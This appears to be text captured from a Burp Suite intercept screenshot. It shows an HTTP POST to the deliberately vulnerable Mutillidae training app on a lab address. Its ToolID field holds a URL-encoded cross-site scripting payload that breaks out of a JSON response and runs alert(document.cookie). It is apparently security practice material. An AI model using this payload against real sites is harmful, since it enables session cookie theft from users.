 Intercept History Options
Request to http://192.168.56.103:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/ajax/lookup-pen-test-tool.php HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.56.103/mutillidae/index.php?page=pen-test-tool-lookup-ajax.php
Content-Length: 8
Cookie: showhints=0; username=sunny; uid=24; PHPSESSID=tvc69dnp2c4o9e72t844d0i9n1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ToolID=1%22%7d%7d%29%3b%61%6c%65%72%74%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3b%2f%2f